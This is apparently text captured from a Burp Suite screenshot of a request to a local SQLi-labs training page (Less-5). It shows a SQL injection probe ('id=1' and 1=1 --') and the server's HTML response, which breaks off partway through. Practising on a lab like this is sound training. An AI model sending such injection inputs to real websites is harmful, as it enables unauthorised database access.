 Request
Pretty Raw Hex \n
1 GET /Less-5/?id=1'+and+1=1+--+ HTTP/1.1
2 Host: 192.168.2.132:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=2993BF1AE7B25C7747EF1F7775EB433C
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Mar 2023 13:54:49 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 704
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 <title>
Less-5 Double Query- Single Quotes- String
</title>
15 </head>
16
17 <body bgcolor="#000000">
18 <div style=" margin-top:60px;color:#FFF;
font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">